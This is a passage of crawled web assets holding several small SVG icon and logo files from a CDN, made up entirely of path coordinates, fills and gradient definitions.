<path d="M23.395 30.4167C23.1361 30.4167 22.9261 30.3444 22.7632 30.1998C22.6003 30.0553 22.5194 29.8666 22.5194 29.6348C22.5194 29.3898 22.6022 29.1908 22.767 29.0397C22.9327 28.8885 23.1511 28.8125 23.4242 28.8125C23.6822 28.8125 23.8902 28.8848 24.0494 29.0303C24.2085 29.1748 24.2876 29.3663 24.2876 29.6038C24.2876 29.8413 24.2047 30.044 24.0399 30.1933C23.8752 30.3425 23.6596 30.4176 23.395 30.4176V30.4167ZM23.4119 29.1129C23.2688 29.1129 23.1558 29.1589 23.072 29.2508C22.9882 29.3428 22.9459 29.4649 22.9459 29.616C22.9459 29.7671 22.9882 29.891 23.072 29.9802C23.1558 30.0694 23.266 30.1144 23.4016 30.1144C23.5372 30.1144 23.653 30.0712 23.7349 29.9839C23.8168 29.8966 23.8582 29.7765 23.8582 29.6226C23.8582 29.4686 23.8187 29.3363 23.7386 29.2471C23.6586 29.1579 23.5494 29.1129 23.411 29.1129H23.4119Z" fill="white"/>
<path d="M26.567 29.1232V30.3904H26.1593V29.1232H25.6471V28.8388H27.083V29.1232H26.567Z" fill="white"/>
<path d="M29.1459 30.3894H28.7382V29.7577H27.9906V30.3894H27.5839V28.8378H27.9906V29.4564H28.7382V28.8378H29.1459V30.3894Z" fill="white"/>
<path d="M30.8999 30.3894H29.8172V28.8378H30.8585V29.1223H30.2239V29.4677H30.8143V29.7511H30.2239V30.106H30.8999V30.3894Z" fill="white"/>
<path d="M32.4167 30.3894V28.8378H33.0739C33.2754 28.8378 33.4308 28.8698 33.539 28.9326C33.6473 28.9965 33.701 29.0856 33.701 29.2011C33.701 29.2846 33.668 29.3579 33.6021 29.4207C33.5362 29.4836 33.4524 29.5268 33.3498 29.5512V29.5559C33.4778 29.57 33.5805 29.6104 33.6577 29.6779C33.7349 29.7455 33.7725 29.8281 33.7725 29.9257C33.7725 30.0675 33.7132 30.1801 33.5946 30.2637C33.476 30.3472 33.315 30.3885 33.1097 30.3885H32.4158L32.4167 30.3894ZM32.8235 29.096V29.4639H33.0024C33.0862 29.4639 33.1521 29.4461 33.201 29.4114C33.249 29.3766 33.2735 29.3288 33.2735 29.2668C33.2735 29.1532 33.1747 29.096 32.976 29.096H32.8235ZM32.8235 30.1322H33.0438C33.1379 30.1322 33.2114 30.1135 33.2651 30.0759C33.3187 30.0384 33.3451 29.9868 33.3451 29.922C33.3451 29.8572 33.3187 29.8112 33.266 29.7756C33.2133 29.7399 33.1398 29.7221 33.0466 29.7221H32.8235V30.1322Z" fill="white"/>
<path d="M35.4108 30.3894H34.328V28.8378H35.3694V29.1223H34.7348V29.4677H35.3251V29.7511H34.7348V30.106H35.4108V30.3894Z" fill="white"/>
<path d="M35.875 30.3303V29.9839C35.9484 30.0365 36.0275 30.0759 36.1132 30.1022C36.1989 30.1285 36.2855 30.1416 36.3721 30.1416C36.423 30.1416 36.4681 30.1379 36.5058 30.1294C36.5444 30.1219 36.5764 30.1107 36.6018 30.0966C36.6273 30.0825 36.6461 30.0656 36.6593 30.0468C36.6715 30.0281 36.6781 30.0074 36.6781 29.9849C36.6781 29.9548 36.6677 29.9276 36.648 29.9042C36.6282 29.8807 36.6 29.8582 36.5651 29.8384C36.5303 29.8187 36.4889 29.799 36.4408 29.7802C36.3928 29.7615 36.341 29.7427 36.2864 29.723C36.1452 29.6723 36.0397 29.6113 35.971 29.5381C35.9013 29.4649 35.8674 29.3776 35.8674 29.2743C35.8674 29.1936 35.8863 29.1241 35.9239 29.0659C35.9616 29.0077 36.0134 28.9599 36.0784 28.9223C36.1433 28.8848 36.2186 28.8576 36.3043 28.8397C36.39 28.8219 36.4804 28.8134 36.5764 28.8134C36.6725 28.8134 36.7534 28.8181 36.8269 28.8285C36.8994 28.8378 36.9662 28.8529 37.0274 28.8735V29.1973C36.9973 29.1795 36.9643 29.1636 36.9286 29.1495C36.8928 29.1354 36.8561 29.1241 36.8184 29.1157C36.7807 29.1063 36.7431 29.0997 36.7054 29.096C36.6677 29.0922 36.6329 29.0894 36.599 29.0894C36.5529 29.0894 36.5105 29.0932 36.4729 29.1007C36.4352 29.1082 36.4032 29.1185 36.3768 29.1326C36.3505 29.1467 36.3307 29.1626 36.3166 29.1814C36.3024 29.2002 36.2949 29.2218 36.2949 29.2462C36.2949 29.2724 36.3024 29.295 36.3184 29.3156C36.3344 29.3363 36.357 29.356 36.3862 29.3738C36.4154 29.3926 36.4512 29.4104 36.4936 29.4283C36.5359 29.4461 36.583 29.4639 36.6357 29.4827C36.7082 29.509 36.7732 29.5362 36.8306 29.5653C36.8881 29.5944 36.937 29.6272 36.9785 29.6639C37.0199 29.7005 37.051 29.7427 37.0726 29.7896C37.0943 29.8366 37.1056 29.8919 37.1056 29.9548C37.1056 30.0412 37.0867 30.1144 37.0481 30.1726C37.0095 30.2317 36.9577 30.2787 36.8928 30.3153C36.8278 30.3519 36.7515 30.3782 36.664 30.3932C36.5764 30.4082 36.4851 30.4167 36.3891 30.4167C36.293 30.4167 36.196 30.4091 36.1066 30.3951C36.0172 30.381 35.9399 30.3594 35.874 30.3303H35.875Z" fill="white"/>
<path d="M38.4152 29.1232V30.3904H38.0075V29.1232H37.4954V28.8388H38.9312V29.1232H38.4152Z" fill="white"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_10972_24220" x1="-0.499996" y1="30.7877" x2="39.5" y2="30.7877" gradientUnits="userSpaceOnUse">
<stop offset="0.31449" stop-color="#FFD200"/>
<stop offset="0.503463" stop-color="#FFB50A"/>
<stop offset="1" stop-color="#FF3139"/>
</linearGradient>
<linearGradient id="paint1_linear_10972_24220" x1="-0.499996" y1="30.7877" x2="39.5" y2="30.7877" gradientUnits="userSpaceOnUse">
<stop offset="0.31449" stop-color="#FFD200"/>
<stop offset="0.503463" stop-color="#FFB50A"/>
<stop offset="1" stop-color="#FF3139"/>
</linearGradient>
<linearGradient id="paint2_linear_10972_24220" x1="25.5581" y1="12.2001" x2="33.359" y2="12.2001" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_10972_24220" x1="18.0157" y1="12.2383" x2="18.0157" y2="15.7682" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_10972_24220">
<rect width="40" height="40" rx="4" fill="white"/>
</clipPath>
<clipPath id="clip1_10972_24220">
<rect width="40" height="21.5768" fill="white" transform="translate(-0.5 9.21094)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/SW-a.d577f02c.svg
body_size: 1023
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.394 13.3282C27.6068 11.4902 32.4144 16.0734 32.7967 23.1179C33.7124 16.8512 31.3909 12.0356 28.6304 9.73936C27.3278 9.60616 25.7754 9.56155 24.4715 9.42969C23.7662 10.2488 22.1 12.5104 21.394 13.3289" fill="#A31E22"/>
<path d="M32.0983 14.9926C29.2659 9.35923 24.092 11.9039 21.4481 13.6387C15.7075 17.4081 12.7133 9.12948 19.4969 6.9864C23.5146 5.71707 30.6331 9.29197 32.0983 14.9926Z" fill="#EC1C24"/>
<path d="M23.9883 23.0078C22.6044 29.2639 16.2138 31.1932 9.78857 28.1085C14.8965 31.9371 20.2875 32.2674 23.6606 30.9974C24.4079 29.9359 25.2017 28.6172 25.9502 27.5557C25.5673 26.5494 24.3706 24.0141 23.9883 23.0078Z" fill="#659941"/>
<path d="M17.3228 31.4432C23.6861 31.7276 23.9411 26.0269 23.6854 22.9029C23.1286 16.118 31.9154 17.5465 30.5242 24.4426C29.7011 28.5276 23.0834 32.9416 17.3228 31.4432Z" fill="#A6CE38"/>
<path d="M13.992 20.5497C9.35156 16.0757 11.0817 9.70242 17.136 5.95703C11.1423 8.20467 7.99965 12.5441 7.30371 16.0411C7.81917 17.2292 8.53042 18.5924 9.04654 19.7818C10.1121 19.9949 12.9258 20.3359 13.992 20.5497Z" fill="#116D98"/>
<path d="M10.2776 10.5C6.6614 15.6772 11.4231 18.9111 14.2421 20.3523C20.365 23.4823 14.4818 30.0814 9.2953 25.2631C6.2232 22.4088 5.9355 14.5291 10.2776 10.5Z" fill="#28ABE2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/IconWhite.aa677215.svg
body_size: 945
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9467 7.74668C11.9149 7.66484 11.8674 7.59008 11.8067 7.52668L8.47333 4.19335C8.41117 4.13119 8.33738 4.08188 8.25617 4.04824C8.17495 4.0146 8.08791 3.99728 8 3.99728C7.82247 3.99728 7.6522 4.06781 7.52667 4.19335C7.46451 4.2555 7.4152 4.3293 7.38156 4.41051C7.34792 4.49173 7.33061 4.57877 7.33061 4.66668C7.33061 4.84421 7.40113 5.01448 7.52667 5.14001L9.72667 7.33334H4.66667C4.48986 7.33334 4.32029 7.40358 4.19526 7.52861C4.07024 7.65363 4 7.8232 4 8.00001C4 8.17682 4.07024 8.34639 4.19526 8.47142C4.32029 8.59644 4.48986 8.66668 4.66667 8.66668H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.077C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4214 7.34689 11.5085 7.38074 11.5897C7.41459 11.671 7.46418 11.7447 7.52667 11.8067C7.58864 11.8692 7.66238 11.9188 7.74362 11.9526C7.82486 11.9865 7.91199 12.0039 8 12.0039C8.08801 12.0039 8.17515 11.9865 8.25638 11.9526C8.33762 11.9188 8.41136 11.8692 8.47333 11.8067L11.8067 8.47334C11.8674 8.40994 11.9149 8.33518 11.9467 8.25335C12.0133 8.09104 12.0133 7.90899 11.9467 7.74668Z" fill="white" fill-opacity="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PG.1a267e9e.svg
body_size: 5669
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#858FA6"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#858FA6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#858FA6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="#858FA6"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#858FA6"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#858FA6"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#858FA6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#858FA6"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#858FA6"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/left-arrow.deb6cbfa.svg
body_size: 524
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.8219 8.99806C4.67001 8.88039 4.54699 8.72918 4.46234 8.55608C4.37768 8.38298 4.33366 8.19262 4.33366 7.99969C4.33366 7.80675 4.37768 7.61639 4.46234 7.44329C4.54699 7.27019 4.67001 7.11898 4.8219 7.00131L9.6527 3.26104C9.83794 3.11769 10.0593 3.0294 10.2919 3.00616C10.5244 2.98293 10.7587 3.02568 10.9683 3.12958C11.178 3.23348 11.3545 3.39437 11.478 3.59405C11.6014 3.79373 11.6669 4.02421 11.667 4.25941L11.667 11.74C11.667 11.9752 11.6016 12.2058 11.4782 12.4055C11.3548 12.6053 11.1783 12.7663 10.9686 12.8703C10.759 12.9743 10.5246 13.0171 10.292 12.9939C10.0594 12.9706 9.83798 12.8823 9.6527 12.739L4.8219 8.99806Z" fill="white" fill-opacity="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/JDB.b6c69729.svg
body_size: 10210
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10972_24206)">
<g clip-path="url(#clip1_10972_24206)">
<path d="M14.2257 9.2344C14.1888 9.37691 14.1645 9.4599 14.1154 9.64647C12.7455 14.8522 11.401 20.0636 9.99246 25.259C9.2929 27.8413 7.72337 29.7186 5.06731 30.4526C3.38197 30.9182 1.66179 30.9416 -0.00189512 30.2489C-0.157248 30.1841 -0.30601 30.1034 -0.499023 30.0105C0.247611 29.0399 0.968823 28.1013 1.67215 27.188C2.07262 27.3852 2.62391 27.479 3.09009 27.479C4.23029 27.479 5.11344 27.2649 5.76969 26.3873C6.10864 25.9339 6.4024 25.4008 6.55022 24.8592C7.65275 20.8098 8.71386 16.7492 9.78814 12.6924C9.82769 12.5431 9.8597 12.392 9.8983 12.2296C9.14508 11.2441 8.39938 10.2679 7.60944 9.2344H14.2257Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.5539 17.6532C39.0377 19.5765 38.7873 22.6496 36.3064 24.5128C35.0099 25.4862 33.5458 25.9827 31.932 25.9856C25.7998 25.9968 19.6667 25.9903 13.5336 25.9893C13.4253 25.9893 13.3179 25.9762 13.1221 25.964C14.3565 21.3787 15.5814 16.8262 16.8176 12.2371C16.0785 11.2722 15.3107 10.2416 14.5208 9.21094L34.6982 9.2222C35.2396 9.22314 35.797 9.29541 36.3177 9.43996C38.8457 10.1421 40.4595 13.2772 38.8673 15.9007C38.4982 16.5089 38.0124 17.0477 37.5548 17.6532H37.5539ZM17.4701 22.8946C17.4253 22.8934 17.4701 22.8946 17.3423 22.8946H17.2593C18.2122 19.3765 19.2205 15.7308 20.1639 12.2447H20.2608C21.529 12.224 22.801 12.1452 24.057 12.4005C24.3461 12.4596 24.6351 12.5422 24.9101 12.6511C26.2028 13.1636 26.8477 14.2008 26.795 15.7439C26.715 18.0906 25.3018 21.4218 21.707 22.4778C20.3163 22.8861 18.8993 22.9321 17.4701 22.8946ZM34.8187 21.7532C34.1634 22.5041 33.3057 22.8721 32.3275 22.889C31.0342 22.912 29.74 22.9081 28.4456 22.9042C27.9513 22.9027 27.4569 22.9012 26.9626 22.9012C26.9423 22.9012 26.9266 22.9015 26.9067 22.902L26.9066 22.902C26.8721 22.9028 26.8251 22.9039 26.7199 22.9039H26.6369C27.6962 21.7925 28.5717 20.5067 29.1385 19.1071C29.221 19.1071 29.3006 19.1069 29.3782 19.1067L29.3785 19.1067C29.5284 19.1063 29.671 19.1059 29.8136 19.1071C30.1812 19.1105 30.5488 19.1131 30.9164 19.1156C31.866 19.1221 32.8156 19.1287 33.7652 19.1503C34.3687 19.1634 34.8762 19.4028 35.1097 19.9998C35.3554 20.6296 35.2716 21.2341 34.8187 21.7532ZM36.0503 14.6373C35.716 15.4332 35.0654 15.9148 34.2529 15.9626C33.2471 16.0213 32.2371 16.0092 31.2044 15.9967C30.7667 15.9914 30.3249 15.9861 29.8776 15.9861C29.9482 14.6748 29.7727 13.4123 29.1683 12.2268C29.2617 12.2268 29.3405 12.2263 29.4117 12.2257C29.4704 12.2253 29.524 12.2249 29.5763 12.2249L29.9774 12.2244H29.9776C31.3165 12.2226 32.6561 12.2208 33.9949 12.2268C34.2435 12.2287 34.4949 12.2569 34.7415 12.2953C35.9938 12.4915 36.5399 13.4705 36.0503 14.6373Z" fill="#858FA6"/>
<path d="M13.2293 30.1219C13.2293 30.3162 13.186 30.472 13.1003 30.5884C13.0146 30.7048 12.8913 30.763 12.7293 30.763C12.6757 30.763 12.6173 30.7499 12.5542 30.7245V30.4054C12.605 30.4373 12.6502 30.4533 12.6898 30.4533C12.8046 30.4533 12.8621 30.3528 12.8621 30.152V28.8275H13.2283V30.121L13.2293 30.1219Z" fill="#858FA6"/>
<path d="M15.3797 29.7174C15.3797 30.1829 15.1274 30.4167 14.6218 30.4167C14.1162 30.4167 13.8865 30.1895 13.8865 29.7343V28.8388H14.2942V29.7389C14.2942 29.9896 14.4081 30.1153 14.6369 30.1153C14.8657 30.1153 14.973 29.9943 14.973 29.7521V28.8388H15.3797V29.7183V29.7174Z" fill="#858FA6"/>
<path d="M15.9475 30.3303V29.9839C16.0209 30.0365 16.1 30.0759 16.1857 30.1022C16.2714 30.1285 16.358 30.1416 16.4446 30.1416C16.4954 30.1416 16.5406 30.1379 16.5783 30.1294C16.6169 30.1219 16.6489 30.1107 16.6743 30.0966C16.6998 30.0825 16.7186 30.0656 16.7318 30.0468C16.744 30.0281 16.7506 30.0074 16.7506 29.9849C16.7506 29.9548 16.7402 29.9276 16.7205 29.9042C16.7007 29.8807 16.6725 29.8582 16.6376 29.8384C16.6028 29.8187 16.5614 29.799 16.5133 29.7802C16.4653 29.7615 16.4135 29.7427 16.3589 29.723C16.2177 29.6723 16.1122 29.6113 16.0435 29.5381C15.9738 29.4649 15.9399 29.3776 15.9399 29.2743C15.9399 29.1936 15.9588 29.1241 15.9964 29.0659C16.0341 29.0077 16.0859 28.9599 16.1508 28.9223C16.2158 28.8848 16.2911 28.8576 16.3768 28.8397C16.4625 28.8219 16.5529 28.8134 16.6489 28.8134C16.745 28.8134 16.8259 28.8181 16.8994 28.8285C16.9719 28.8378 17.0387 28.8529 17.0999 28.8735V29.1973C17.0698 29.1795 17.0368 29.1636 17.0011 29.1495C16.9653 29.1354 16.9286 29.1241 16.8909 29.1157C16.8532 29.1063 16.8156 29.0997 16.7779 29.096C16.7402 29.0922 16.7054 29.0894 16.6715 29.0894C16.6254 29.0894 16.583 29.0932 16.5453 29.1007C16.5077 29.1082 16.4757 29.1185 16.4493 29.1326C16.423 29.1467 16.4032 29.1626 16.3891 29.1814C16.3749 29.2002 16.3674 29.2218 16.3674 29.2462C16.3674 29.2724 16.3749 29.295 16.3909 29.3156C16.4069 29.3363 16.4295 29.356 16.4587 29.3738C16.4879 29.3926 16.5237 29.4104 16.5661 29.4283C16.6084 29.4461 16.6555 29.4639 16.7082 29.4827C16.7807 29.509 16.8457 29.5362 16.9031 29.5653C16.9606 29.5944 17.0095 29.6272 17.051 29.6639C17.0924 29.7005 17.1235 29.7427 17.1451 29.7896C17.1668 29.8366 17.1781 29.8919 17.1781 29.9548C17.1781 30.0412 17.1592 30.1144 17.1206 30.1726C17.082 30.2317 17.0302 30.2787 16.9653 30.3153C16.9003 30.3519 16.824 30.3782 16.7365 30.3932C16.6489 30.4082 16.5576 30.4167 16.4616 30.4167C16.3655 30.4167 16.2685 30.4091 16.1791 30.3951C16.0896 30.381 16.0124 30.3594 15.9465 30.3303H15.9475Z" fill="#858FA6"/>
<path d="M18.4868 29.1232V30.3904H18.0791V29.1232H17.5669V28.8388H19.0027V29.1232H18.4868Z" fill="#858FA6"/>
<path d="M20.4725 30.3894V28.8378H21.1118C21.753 28.8378 22.074 29.0894 22.074 29.5944C22.074 29.8356 21.9865 30.029 21.8113 30.1735C21.6362 30.3181 21.4027 30.3894 21.1118 30.3894H20.4725ZM20.8792 29.1232V30.1069H21.0807C21.2568 30.1069 21.3952 30.0618 21.4959 29.9708C21.5957 29.8797 21.6466 29.7558 21.6466 29.6C21.6466 29.4517 21.5967 29.3363 21.4978 29.2508C21.398 29.1664 21.2587 29.1241 21.0788 29.1241H20.8802L20.8792 29.1232Z" fill="#858FA6"/>
<path d="M23.395 30.4167C23.1361 30.4167 22.9261 30.3444 22.7632 30.1998C22.6003 30.0553 22.5194 29.8666 22.5194 29.6348C22.5194 29.3898 22.6022 29.1908 22.767 29.0397C22.9327 28.8885 23.1511 28.8125 23.4242 28.8125C23.6822 28.8125 23.8902 28.8848 24.0494 29.0303C24.2085 29.1748 24.2876 29.3663 24.2876 29.6038C24.2876 29.8413 24.2047 30.044 24.0399 30.1933C23.8752 30.3425 23.6596 30.4176 23.395 30.4176V30.4167ZM23.4119 29.1129C23.2688 29.1129 23.1558 29.1589 23.072 29.2508C22.9882 29.3428 22.9459 29.4649 22.9459 29.616C22.9459 29.7671 22.9882 29.891 23.072 29.9802C23.1558 30.0694 23.266 30.1144 23.4016 30.1144C23.5372 30.1144 23.653 30.0712 23.7349 29.9839C23.8168 29.8966 23.8582 29.7765 23.8582 29.6226C23.8582 29.4686 23.8187 29.3363 23.7386 29.2471C23.6586 29.1579 23.5494 29.1129 23.411 29.1129H23.4119Z" fill="#858FA6"/>
<path d="M26.567 29.1232V30.3904H26.1593V29.1232H25.6471V28.8388H27.083V29.1232H26.567Z" fill="#858FA6"/>
<path d="M29.1459 30.3894H28.7382V29.7577H27.9906V30.3894H27.5839V28.8378H27.9906V29.4564H28.7382V28.8378H29.1459V30.3894Z" fill="#858FA6"/>
<path d="M30.8999 30.3894H29.8172V28.8378H30.8585V29.1223H30.2239V29.4677H30.8143V29.7511H30.2239V30.106H30.8999V30.3894Z" fill="#858FA6"/>
<path d="M32.4167 30.3894V28.8378H33.0739C33.2754 28.8378 33.4308 28.8698 33.539 28.9326C33.6473 28.9965 33.701 29.0856 33.701 29.2011C33.701 29.2846 33.668 29.3579 33.6021 29.4207C33.5362 29.4836 33.4524 29.5268 33.3498 29.5512V29.5559C33.4778 29.57 33.5805 29.6104 33.6577 29.6779C33.7349 29.7455 33.7725 29.8281 33.7725 29.9257C33.7725 30.0675 33.7132 30.1801 33.5946 30.2637C33.476 30.3472 33.315 30.3885 33.1097 30.3885H32.4158L32.4167 30.3894ZM32.8235 29.096V29.4639H33.0024C33.0862 29.4639 33.1521 29.4461 33.201 29.4114C33.249 29.3766 33.2735 29.3288 33.2735 29.2668C33.2735 29.1532 33.1747 29.096 32.976 29.096H32.8235ZM32.8235 30.1322H33.0438C33.1379 30.1322 33.2114 30.1135 33.2651 30.0759C33.3187 30.0384 33.3451 29.9868 33.3451 29.922C33.3451 29.8572 33.3187 29.8112 33.266 29.7756C33.2133 29.7399 33.1398 29.7221 33.0466 29.7221H32.8235V30.1322Z" fill="#858FA6"/>
<path d="M35.4108 30.3894H34.328V28.8378H35.3694V29.1223H34.7348V29.4677H35.3251V29.7511H34.7348V30.106H35.4108V30.3894Z" fill="#858FA6"/>
